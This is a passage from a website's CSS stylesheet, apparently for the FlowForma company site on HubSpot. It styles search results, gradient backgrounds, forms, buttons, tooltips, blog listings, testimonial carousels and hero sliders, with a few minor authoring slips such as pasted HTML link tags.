    color: #fff;
}

.search-results-wrapper .search:-moz-placeholder {
    color: #fff;
}

.search-results-wrapper .search::-moz-placeholder {
    color: #fff;
}

.search-results-wrapper .search:-ms-input-placeholder {
    color: #fff;
}

.search-results-wrapper {
    max-width: 800px;
    margin: 3em auto 1em auto;
    padding: 0 3em;
    height: calc(100vh - 4em);
}

.search-results-wrapper .search {
    width: 100%;
    padding: 0.5em;
    background: none;
    border: 0 none;
    border-bottom: 2px solid #fff !important;
    color: #fff;
    outline: 0;
    font-size: 1.5em;
    font-family: 'Avenir-Black', sans-serif;
}

.search-results-wrapper .search:valid:not(:placeholder-shown) {
    border: 0 none !important;
    border-bottom: 2px solid #fff !important;
}

.search-results {
    margin: 2em 0 0 0;
    padding: 0;
    height: calc(100% - 4.4em);
    position: relative;
    overflow-y: auto;
}

.search-results li {
    list-style: none;
    margin-bottom: 1em;
    font-size: 2em;
    padding: 1em;
    background: #fff;
    line-height: 1;
}

.search-results span {
    font-size: 1rem;
    display: block;
    margin-top: 0.75em;
}


/* GRADIENT BACKGROUNDS */

/* blue */
.background-blue {
    background: rgb(38, 169, 224);
    /* Old browsers */
    
    background: -moz-linear-gradient(top, rgba(38, 169, 224, 1) 0%, rgba(48, 49, 140, 1) 100%);
    /* FF3.6-15 */
    
    background: -webkit-linear-gradient(top, rgba(38, 169, 224, 1) 0%, rgba(48, 49, 140, 1) 100%);
    /* Chrome10-25,Safari5.1-6 */
    
    background: linear-gradient(to bottom, rgba(38, 169, 224, 1) 0%, rgba(48, 49, 140, 1) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#26a9e1', endColorstr='#30318d', GradientType=0);
    /* IE6-9 */
    
    padding: 40px 0 40px 0;
}

/* blue horizontal gradient*/
.background-blue-horizontal-gradient {
    background: rgb(38, 169, 224);
    /* Old browsers */
    
    background: -moz-linear-gradient(left, rgba(101, 45, 144, 1) 0%, rgba(48, 49, 141, 1) 100%);
    /* FF3.6-15 */
    
    background: -webkit-linear-gradient(left, rgba(101, 45, 144, 1) 0%, rgba(48, 49, 141, 1) 100%);
    /* Chrome10-25,Safari5.1-6 */
    
    background: linear-gradient(to right, rgba(101, 45, 144, 1) 0%, rgba(48, 49, 141, 1) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#652d90', endColorstr='#30318d', GradientType=0);
    /* IE6-9 */
    
    padding: 40px 0 40px 0;
}

/* blue into green */
.background-blue-green {
    background: rgb(38, 169, 224);
    /* Old browsers */
    
    background: -moz-linear-gradient(top, rgba(38, 169, 224, 1) 0%, rgba(98, 186, 70, 1) 100%);
    /* FF3.6-15 */
    
    background: -webkit-linear-gradient(top, rgba(38, 169, 224, 1) 0%, rgba(98, 186, 70, 1) 100%);
    /* Chrome10-25,Safari5.1-6 */
    
    background: linear-gradient(to bottom, rgba(38, 169, 224, 1) 0%, rgba(98, 186, 70, 1) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#26a9e1', endColorstr='#5fbe48', GradientType=0);
    /* IE6-9 */
    
    padding: 15px 0 50px 0;
}

/* pink into purple */
.background-pink {
    background: rgb(221, 7, 139);
    /* Old browsers */
    
    background: -moz-linear-gradient(top, rgba(221, 7, 139, 1) 0%, rgba(100, 56, 144, 1) 100%);
    /* FF3.6-15 */
    
    background: -webkit-linear-gradient(top, rgba(221, 7, 139, 1) 0%, rgba(100, 56, 144, 1) 100%);
    /* Chrome10-25,Safari5.1-6 */
    
    background: linear-gradient(to bottom, rgba(221, 7, 139, 1) 0%, rgba(100, 56, 144, 1) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#dd078b', endColorstr='#652d90', GradientType=0);
    /* IE6-9 */
    
    padding: 15px 0 20px 0;
}


/* orange into pink */
.background-orange-pink {
    background: rgb(221, 7, 139);
    /* Old browsers */
    
    background: -moz-linear-gradient(top, rgba(248, 156, 28, 1) 0%, rgba(221, 7, 139, 1) 100%);
    /* FF3.6-15 */
    
    background: -webkit-linear-gradient(top, rgba(248, 156, 28, 1) 0%, rgba(221, 7, 139, 1) 100%);
    /* Chrome10-25,Safari5.1-6 */
    
    background: linear-gradient(to bottom, rgba(248, 156, 28, 1) 0%, rgba(221, 7, 139, 1) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#f89c1d', endColorstr='#dd078b', GradientType=0);
    /* IE6-9 */
    
    padding: 15px 0 50px 0;
}

.blog-search .hs-form .input {
    position: relative;
}



.blog-search .hs-form .hs-button {
    position: absolute;
    top: -50px;
    right: 2px;
    font-size: 32px;
    border: none;
    background: none;
    color: #DD078B;
}

.blog-search .hs-form .hs-button:hover {
    opacity: .8 !important;
    background: none !important;
}

.blogSidebar .input {
    position: relative;
}

.backround-grey {
    background: #39464e;
}


/* RSS LISTING MODULE OVERRIDES */

.module-span.module-type-rss_listing {
    margin-top: 30px;
}

.hs-rss-item.hs-with-featured-image .hs-rss-item-text {
    width: 67%;
    float: left;
    /* padding-right: 20px; */
    box-sizing: border-box;
}


    .hs-rss-item img {
    width: 100% !important;
    background: #FFFFFF !important;
    border-radius: 4px;
    height: auto;

}

.hs-rss-item.hs-with-featured-image .hs-rss-item-image-wrapper {
    display: inline-block;
    width: 33%;
}


/* ==========================================================================
   Drop Shadow
   ========================================================================== */

.drop-shadow {
    float: left;
-webkit-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.22);
box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.22);
border: 2px solid white;

}





/* ==========================================================================
   Forms
   ========================================================================== */


/* All Global Forms
   ========================================================================== */

/* Form Field */
body .hs-form-field {
    margin-bottom: 12px;
}
/* Button */
body .hs-button.primary,
{
    color: #FFFFFF;
    background: transparent;
    border: 4px solid #FFFFFF;
    font-size: 16px;
    padding: 8px 25px;
    display: inline-block;
    text-decoration: none;
    text-transform: uppercase;
    font-family: 'Avenir-Black', sans-serif;
    margin-top: 50px;
    cursor: pointer;
    margin-left: -8px;
    
}
a {
    color:#26a9e1;
}


body .hs-button.primary:hover,
body input[type="submit"]:hover,
body input[type="button"]:hover {
    
        background-color: #DD078B;
    color: #FFFFFF;}

body .hs-button.primary:focus,
body input[type="submit"]:focus,
body input[type="button"]:focus {background-color:#FFFFFF; 
background-image:none;
-webkit-box-shadow:inset 0px 0px rgb(71,156,255), 0px 0px 0px rgba(0, 0, 0, 0.3); 
-moz-box-shadow:inset 0px 0px rgb(71,156,255), 0px 0px 0px rgba(0, 0, 0, 0.3); 
color:#DD078B; 
border: 3px solid #DD078B; }

.body-container-wrapper select {
    min-height: 50px;
}

body .hs-form-field > label {
    display: block;
    margin-bottom: 5px;
    color: #000;
}

.hs-error-msgs.inputs-list {
    color: #ff0000;
    line-height: 20px;
    margin: 0;
    padding: 5px 0 0 10px !important;
}


/* One Line Inputs */
body input[type="text"],
body input[type="password"], 
body input[type="datetime"], 
body input[type="datetime-local"], 
body input[type="date"], 
body input[type="month"], 
body input[type="time"], 
body input[type="week"], 
body input[type="number"], 
body input[type="email"], 
body input[type="url"], 
body input[type="search"], 
body input[type="tel"], 
body input[type="color"],
body input[type="file"],
body textarea,
body select {
    width: 100%;
    font-family: ;
    font-size: 16px;
    min-height: 40px;
    border:1px solid #ebecee;
    border-radius: 5px;
    -o-border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    line-height: 40px;
    padding:2px 10px 2px 20px;
    display:block;
    background-color: rgba(255, 255, 255, 0);
    color: #444444;
}

/* Separate Styles for Multiple Line Inputs */
body textarea {
    line-height: 22.4px;
    padding-top: 8px;
    color: white;
}

/* Separate Styles for Drop Downs */
body select {
    color:#b5b3b3;
    background: transparent;
}


/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list {
  list-style: none;
  padding: 0;
  color: #39464e;
}

/* Required */
body input:focus:required:invalid, 
body textarea:focus:required:invalid, 
body select:focus:required:invalid {color:#39464e;}

/* Placeholder Text */
::-webkit-input-placeholder { /* Webkit Browsers */
   color: #fff;
   opacity: 1;
}
:-moz-placeholder { /* Firefox 18- */
   color: #fff;
   opacity: 1;
}
::-moz-placeholder { /* Firefox 19+ */
   color: #fff;
   opacity: 1;
}
:-ms-input-placeholder { /* IE10 */
   color: #fff;
   opacity: 1;
}

/* Multi Column Form
   ========================================================================== */

/* Multiple Selection Inputs */
body form.hs-form fieldset { max-width: none; }
body form.hs-form fieldset .hs-form-field { padding: 0 15px 0 0; }
body form.hs-form fieldset[class*="form-columns"] .input { margin-right: 0; }
body form.hs-form fieldset[class*="form-columns"] .hs-input { width: 100%; }
body form.hs-form fieldset[class*="form-columns"] .hs-input[type="checkbox"] { width: auto; }
body form.hs-form fieldset.form-columns-3 .hs-form-field { width: 33.33%; }

@media (max-width: 400px) {
  body form.hs-form fieldset .hs-form-field { padding: 0; }
  body form.hs-form fieldset.form-columns-3 .hs-form-field,
  body form.hs-form .form-columns-2 .hs-form-field .hs-input, 
  body form.hs-form .form-columns-3 .hs-form-field .hs-input { width: 100%; }
  body form.hs-form .form-columns-3 .hs-form-field .hs-input[type="checkbox"] { width: auto; }
}



/* ==========================================================================
   Buttons                                              
   ========================================================================== */


/* All Global Buttons (Excluding CTAs)
   ========================================================================== */

body .hs-button.primary,
body input[type="submit"],
body input[type="button"] {
    color: #FFFFFF;
    background: transparent;
    border: 4px solid #FFFFFF;
    font-size: 16px;
    padding: 8px 25px;
    display: inline-block;
    text-decoration: none;
    text-transform: uppercase;
    font-family: 'Avenir-Black', sans-serif;
    margin-top: 50px;
    cursor: pointer;
    margin-left: -8px;
    line-height: normal;
    letter-spacing: inherit;
}

body .hs-button.primary:hover,
body input[type="submit"]:hover,
body input[type="button"]:hover {
        background-color: #DD078B;
    color: #FFFFFF;
}


/* Centering Values
   ========================================================================== */
   
.center-values {

  display: flex;

  justify-content: center;
}

@media only screen and (max-width: 769px) {
.center-values {

  display: inline-block;

  justify-content: center;
}    
    
}

.topStrip::after {
    display: none;
}

.postItem .ListingImage::before {
    content: "";
    width: 100%;
    height: 100%;
    left: 0px;
    bottom: 0px;
    position: absolute;
    opacity: 0.5;
    z-index: 1;
    background: rgb(23, 72, 89);
    transition: all 0.4s ease;
}

.postItem .ListingImage:after {
    display: none;

}

.postItem .ListingImage:before {
    background: #555555!important;
}

.postFilter ul {
    list-style: none;
    padding: 10px 0 15px;
    text-align: center;
}

.postFilter ul li a {
    display: block;
    padding: 10px;
    color: #666666;
    text-decoration: none;
    text-transform: uppercase;
    line-height: 1;
}

.postFilter ul li a {
    background-color: #FFFFFF !important;
    color: #dd078b;
    font-family: "Avenir Black", sans-serif !important;
}

.postFilter ul li a.active, .postFilter ul li a:hover {
    background-color: #dd078b !important;
    color: #fff;
    font-family: "Avenir Black", sans-serif !important;
}

.module-type-post_filter ul li a:after {
left: -2px;
    position: relative;
    font-size: 13px;
    top: -1px;
    content: "\f054";
    font-family: FontAwesome;
}

.blogSidebar form a.hs-button {
    position: absolute;
    width: 40px;
    height: 40px;
    font-size: 16px;
    font-family: "Avenir Black", sans-serif !important;
    color: #FFFFFF;
    background-color: #dd078b;
    line-height: 40px;
    text-align: center;
    top: 0px;
    right: 0px;
    cursor: pointer;
    min-width: 0px;
    padding: 0px;
}

   /**
* Tooltip Styles
*/


 
/* Base styles for the element that has a tooltip */
[data-tooltip],
.tooltip {
  position: relative;
  cursor: pointer;
}
 
/* Base styles for the entire tooltip */
[data-tooltip]:before,
[data-tooltip]:after,
.tooltip:before,
.tooltip:after {
  position: absolute;
  visibility: hidden;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition:
      opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        -webkit-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    -moz-transition:   
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        -moz-transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition:        
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out,
        transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform:    translate3d(0, 0, 0);
  transform:         translate3d(0, 0, 0);
  pointer-events: none;
}
 
/* Show the entire tooltip on hover and focus */
[data-tooltip]:hover:before,
[data-tooltip]:hover:after,
[data-tooltip]:focus:before,
[data-tooltip]:focus:after,
.tooltip:hover:before,
.tooltip:hover:after,
.tooltip:focus:before,
.tooltip:focus:after {
  visibility: visible;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}
 
/* Base styles for the tooltip's directional arrow */
.tooltip:before,
[data-tooltip]:before {
  z-index: 1001;
  border: 6px solid transparent;
  background: transparent;
  content: "";
}
 
/* Base styles for the tooltip's content area */
.tooltip:after,
[data-tooltip]:after {
  z-index: 1000;
  padding: 8px;
  width: 160px;
  background-color: #000;
  background-color: hsla(0, 0%, 20%, 0.9);
  color: #fff;
  content: attr(data-tooltip);
  font-size: 13px;
  line-height: 1.2;
}
 
/* Directions */
 
/* Top (default) */
[data-tooltip]:before,
[data-tooltip]:after,
.tooltip:before,
.tooltip:after,
.tooltip-top:before,
.tooltip-top:after {
  bottom: 100%;
  left: 50%;
}
 
[data-tooltip]:before,
.tooltip:before,
.tooltip-top:before {
  margin-left: -6px;
  margin-bottom: -12px;
  border-top-color: #000;
  border-top-color: hsla(0, 0%, 20%, 0.9);
}
 
/* Horizontally align top/bottom tooltips */
[data-tooltip]:after,
.tooltip:after,
.tooltip-top:after {
  margin-left: -80px;
}
 
[data-tooltip]:hover:before,
[data-tooltip]:hover:after,
[data-tooltip]:focus:before,
[data-tooltip]:focus:after,
.tooltip:hover:before,
.tooltip:hover:after,
.tooltip:focus:before,
.tooltip:focus:after,
.tooltip-top:hover:before,
.tooltip-top:hover:after,
.tooltip-top:focus:before,
.tooltip-top:focus:after {
  -webkit-transform: translateY(-12px);
  -moz-transform:    translateY(-12px);
  transform:         translateY(-12px);
}
 
/* Left */
.tooltip-left:before,
.tooltip-left:after {
  right: 100%;
  bottom: 50%;
  left: auto;
}
 
.tooltip-left:before {
  margin-left: 0;
  margin-right: -12px;
  margin-bottom: 0;
  border-top-color: transparent;
  border-left-color: #000;
  border-left-color: hsla(0, 0%, 20%, 0.9);
}
 
.tooltip-left:hover:before,
.tooltip-left:hover:after,
.tooltip-left:focus:before,
.tooltip-left:focus:after {
  -webkit-transform: translateX(-12px);
  -moz-transform:    translateX(-12px);
  transform:         translateX(-12px);
}
 
/* Bottom */
.tooltip-bottom:before,
.tooltip-bottom:after {
  top: 100%;
  bottom: auto;
  left: 50%;
}
 
.tooltip-bottom:before {
  margin-top: -12px;
  margin-bottom: 0;
  border-top-color: transparent;
  border-bottom-color: #000;
  border-bottom-color: hsla(0, 0%, 20%, 0.9);
}
 
.tooltip-bottom:hover:before,
.tooltip-bottom:hover:after,
.tooltip-bottom:focus:before,
.tooltip-bottom:focus:after {
  -webkit-transform: translateY(12px);
  -moz-transform:    translateY(12px);
  transform:         translateY(12px);
}
 
/* Right */
.tooltip-right:before,
.tooltip-right:after {
  bottom: 50%;
  left: 100%;
}
 
.tooltip-right:before {
  margin-bottom: 0;
  margin-left: -12px;
  border-top-color: transparent;
  border-right-color: #000;
  border-right-color: hsla(0, 0%, 20%, 0.9);
}
 
.tooltip-right:hover:before,
.tooltip-right:hover:after,
.tooltip-right:focus:before,
.tooltip-right:focus:after {
  -webkit-transform: translateX(12px);
  -moz-transform:    translateX(12px);
  transform:         translateX(12px);
}
 
/* Move directional arrows down a bit for left/right tooltips */
.tooltip-left:before,
.tooltip-right:before {
  top: 3px;
}
 
/* Vertically center tooltip content for left/right tooltips */
.tooltip-left:after,
.tooltip-right:after {
  margin-left: 0;
  margin-bottom: -16px;
}

.pricing-features ul {
    padding: 0;
    margin: 0 0 50px 0;
}

.pricing-features li {
    padding: 0;
    margin: 0 0 10px;
        list-style-type: none;
    text-align: center;
}

.pricing-features .tooltip-right {

}

.container-fluid .row-fluid .page-center, .container-fluid .row-fluid .wrapper {

  max-width: 80%;

}

.span12.module-span.module-type-cell.footer {
    padding-top: 0;
}

.span12.module-span.module-type-global_group.footer {
    padding: 0;
}

.blog-section {
    font-family: 'Avenir Light', sans-serif;
}

.module-type-blog_comments .hs-button.primary, .module-type-blog_comments input[type="submit"], .module-type-blog_comments input[type="button"] {
    cursor: pointer;
    -webkit-appearance: none;
    font-family: 'Avenir Black',sans-serif;
    font-size: 16px;
    text-decoration: none !important;
    background-color: #dd078b;
}

body .hs-button.primary, body input[type="submit"] {
        cursor: pointer;
    -webkit-appearance: none;
    font-family: 'Avenir Black',sans-serif;
    font-size: 16px;
    text-decoration: none !important;
    background-color: #dd078b;
}

input[type="text"] {
font-family: 'Avenir Light', sans-serif;
}


.blogSidebar form input.hs-input {
    padding: 0;
}

.sidebarRss .hs-rss-item {
    margin-top: 15px;
    padding-top: 20px;
    border-top: 1px solid #d4d4d4;
    margin-bottom: 0;
    height: auto;
}

.aboutBlogPost a:hover {
    color: #dd078b;
}

textarea {
    line-height: 22.4px;
    padding-top: 8px;
    color: #555555 !important;
}

body input[type="text"]:focus, body input[type="email"]:focus, body textarea:focus {
    background: rgba(153, 153, 153, 0.23) !important;
}

.blogSidebar form a.hs-button, .blogSidebar form input.hs-button {
    position: absolute;
    width: 40px;
    height: 40px;
    font-size: 16px;
    font-family: "Avenir Black", sans-serif !important;
    color: #FFFFFF;
    background-color: #dd078b;
    line-height: 40px;
    text-align: center;
    top: 0px;
    right: 0px;
    cursor: pointer;
    min-width: 0px;
    padding: 0px;
}


.blogSidebar form a.hs-button:hover, .blogSidebar form input.hs-button:hover {
    background-color: #174859;
    opacity: 1;
    color: #dd078b;
}



.blogSidebar a:not(.filter-expand-link):hover {
    color: #dd078b;
}

.blocker {
    z-index: 300;
    
}

.hs_cos_wrapper_type_blog_subscribe input.hs-button.primary.large {
    width: auto;
    position: relative;
    top: 0;
    margin: -15px 0 0 0;
    padding: 0px 10px;
    height: auto;
    background: #DD078B;
    color: #FFFFFF;
    border: 2px solid #DD078B;
}

.hs_cos_wrapper_type_blog_subscribe input.hs-button.primary.large:hover {
    background: #FFFFFF;
    color: #DD078B;
    border: 2px solid #DD078B;
}

.blogPagination li.active a, .blogPagination li a:hover {
    background:#DD078B;
    color:#fff;
}



.flowforma-logo {
    margin-top: 9px;
}

.postItem .ListingImage a.readMore {
    text-align: center;
}

.postItem .listingContent h3 {
    letter-spacing: 0.025em;
    font-weight: 600;
    line-height: 1.3;
    font-size: 16px;
}

.blogSection {
    padding-top:0;
}

.section.post-body p {
    font-size: 18px;
    line-height: 1.4;
    font-family: 'Avenir-Book', sans-serif;
}

.post-body ul li {
    width: auto;
    margin-left: 5px;
    font-size: 18px;
    line-height: 1.4;
    font-family: 'Avenir-Book', sans-serif;

}

.post-body a {
        font-weight: bold;
        color:#dd078b;
}

.ListingfeaturedImage {
    padding: 0px 25px 25px 0px;
    float: left;
}

.hs_cos_wrapper_type_post_filter .block h3 {
    text-align: center;
    font-size: 16px;
    font-family: 'Avenir-Book', sans-serif;

}

.listingBody p {
    font-size: 15px;
    font-family: 'Avenir-Book', sans-serif;
}


.postFilter {
    letter-spacing: normal;
    margin-top: 40px;
        font-family: 'Avenir-Book', sans-serif;

}

.span12.module-span.module-type-blog_content {
    padding-right: 2%;
}

.form-columns-2 .hs-form-field {
    width: 47% !important;
    float: left;
}

/* Corners */

.rcorners {
    border-radius: 20px 0px 0px 20px;
    background: #39464e;
    padding: 20px; 
}

.rcornersall {
    border-radius:20px;
    padding:25px;


}
.rcornersright {
    border-radius: 0px 20px 20px 0px;
    background: #39464e;
    padding: 20px; 
}


.blogSidebar form input.hs-input {
    padding: 0 5px;
    font-size: 13px;
}


b, strong {
    font-weight: bold;
}

.body-container > b {
  font-weight: normal;
}


.postItem:hover .ListingImage a.readMore {
    opacity: 1;
    background: #41205A;
    color: #FFFFFF;
}

.hs-content-id-4987190294 .team-member {     height: 250px;     overflow: hidden; }

.our-bloggers .flipper {
    height: 250px;
    overflow: hidden;
    max-height: 250px;
}

.center-table {
    margin: 0 auto; 
    text-align: center;
}

.usp-back, .usp-front {
    -webkit-backface-visibility: hidden; /* Chrome, Safari, Opera */
    backface-visibility: hidden;
}

    .responsive-table {
  width: 100%;
  overflow-y: scroll;
}
    
table.custom-table td span {
    word-break: break-word;
}

@media(max-width: 767px) {
  table.custom-table td {
      font-size: 8px;
  }
}

//**TESTIMONIAL FOR OUR CUSTOMERS PAGE**//

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.theme.min.css">
 
.demo{ background: #f8f8f8; }
.testimonial{
margin: 0 20px 40px;
}
.testimonial .testimonial-content{
padding: 35px 25px 35px 50px;
margin-bottom: 35px;
background: #fff;
border: 1px solid #fcfcfc;
position: relative;
}
.testimonial .testimonial-content:after{
content: "";
display: inline-block;
width: 20px;
height: 20px;
background: #fff;
position: absolute;
bottom: -10px;
left: 22px;
transform: rotate(45deg);
}
.testimonial-content .testimonial-icon{
width: 50px;
height: 45px;
background: #26a9e1;
text-align: center;
font-size: 22px;
color: #fff;
line-height: 42px;
position: absolute;
top: 37px;
left: -19px;
}
.testimonial-content .testimonial-icon:before{
content: "";
border-bottom: 16px solid #1e86b2;
border-left: 18px solid transparent;
position: absolute;
top: -16px;
left: 1px;
}
.testimonial .description{
font-size: 18px;
font-style: normal;
color: #39464e;
line-height: 23px;
margin: 0;
}
.testimonial .title{
display: block;
font-size: 16px;
font-weight: 700;
color: #39464e;
text-transform: capitalize;
letter-spacing: 1px;
margin: 0 0 5px 0;
}
.testimonial .post{
display: block;
font-size: 14px;
color: #39464e;
}
.owl-theme .owl-controls{
margin-top: 20px;
}
.owl-theme .owl-controls .owl-page span{
background: #ccc;
opacity: 1;
transition: all 0.4s ease 0s;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
background: #dd078b;
}

//**testimonials on Our Customers page**//

.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}

.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}


/*HS SUPPORT  ALIGNING BOXES */
  .test{
    margin-left:0%;
  }

@media screen and (max-width: 767px) {
  .test{
    margin-left:0;
  }
}
/*END HS SUPPORT */


@media screen and (max-width: 1290px){
  .navigation-fixed .menu-container .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a {
    padding: 10px 10px 10px 5px;
  }
}

/* ==========================================================================
   FlowForma overrides
   ========================================================================== */
.blogv2 header > div {
  float: none !important;
}

.menu ul ul {
  margin-top: 0;
}

.hs-custom-form a {
  color: inherit;
}

.header-container-wrapper .row-fluid [class*="span"] {
  min-height: 0;
}

@media (min-width: 1280px) {
  .header-container-wrapper .row-fluid [class*="span"] {
    min-height: 0;
  }
}

@media (min-width: 768px) and (max-width: 1139px) {
  .header-container-wrapper .row-fluid [class*="span"] {
    min-height: 0;
  }
}

.padding-top-50 {
  padding-top: 50px;
}

.background-grey {
  background-color: #f7faff;
}

body .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.row-fluid [class*="span"].widget-type-raw_html {
  min-height: 0;
}

.hs-menu-wrapper > ul > li:nth-child(2) > ul.hs-menu-children-wrapper {
    width: auto;
    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;    
}

.hs-menu-wrapper > ul > li:nth-child(2) > ul.hs-menu-children-wrapper > li {
    margin-right: 10px;
}

@media screen and (max-width: 630px) {
    .hs-menu-wrapper > ul > li:nth-child(2) > ul.hs-menu-children-wrapper {
        columns: 1;
        -webkit-columns: 1;
        -moz-columns: 1;    
    }
}

.cbp-wrapper, .cbp-wrapper .cbp-item {
  background-color: #f7faff;
}

.cbp-wrapper .cbp-item-off {
  display: none;
}

.ff-trial-button a {
  background: #dd078b;
  padding: 0 20px;
  color: #fff;
  border: 2px solid #dd078b;
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 40px;
  font-weight: 400;
  font-family: 'Avenir-Black',sans-serif;
}

.ff-trial-button a:hover {
  background: #fff;
  color: #26a9e1;
  border: 2px solid #dd078b;
}

.row-fluid .span1.flowforma-logo {
  width: 14.529914530000001%;
}

.header-container-wrapper .header-container .ff-trial-button {
  display: none;
  position: relative;
  z-index: 1000;
  float: right;
  margin: 7px 100px 0 10px;
  width: 130px;
  box-sizing: border-box;
}

@media(max-width: 1172px) {
  .header-container-wrapper .header-container .ff-trial-button {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .row-fluid .span1.flowforma-logo {
    float: left;
  }
}

@media (max-width: 480px) {
  .header-container-wrapper .header-container .ff-trial-button {
    margin: 7px 65px 0 10px;
  }
}

@media (max-width: 420px) {
  .header-container-wrapper .header-container .ff-trial-button {
    width: 100px;
    margin: 7px 55px 0 10px;
  }
  
  .ff-trial-button a {
    padding: 0 5px;
  }
}

@media (max-width: 380px) {
  .flowforma-logo img {
    margin-left: 15px;
  }
}

.content-cards-container .content-cards-card-button-inner-wrapper {
  z-index: 98;
}

[id^="hs_cos_wrapper_module_"] .breadcrumb-main {
  background: none !important;
  padding-left: 0 !important;
}

[id^="hs_cos_wrapper_module_"] .breadcrumb-main li.breadcrumb-listing:first-child {
  margin-left: 0 !important;
}

.hero-slider-img {
  padding: 20px 0 !important;
}

[id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .inner-content {
     flex-basis:70% !important;
     -moz-flex-basis:70% !important;
     -webkit-flex-basis:70% !important;
     -o-flex-basis:70% !important;
}
[id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .hero-slider-img {
     flex-basis:30% !important;
     -moz-flex-basis:30% !important;
     -webkit-flex-basis:30% !important;
     -o-flex-basis:30% !important;
}
@media (max-width:1599px) {
     [id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .inner-content {
         flex-basis:60% !important;
         -moz-flex-basis:60% !important;
         -webkit-flex-basis:60% !important;
         -o-flex-basis:60% !important;
    }
     [id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .hero-slider-img {
         flex-basis:40% !important;
         -moz-flex-basis:40% !important;
         -webkit-flex-basis:40% !important;
         -o-flex-basis:40% !important;
    }
}
@media (max-width:1199px) {
     [id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .inner-content {
         flex-basis:50% !important;
         -moz-flex-basis:50% !important;
         -webkit-flex-basis:50% !important;
         -o-flex-basis:50% !important;
    }
     [id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .hero-slider-img {
         flex-basis:50% !important;
         -moz-flex-basis:50% !important;
         -webkit-flex-basis:50% !important;
         -o-flex-basis:50% !important;
    }
}
[id^="hs_cos_wrapper_module_"] .hero-slider-element .hero-slider-main .inner-content {
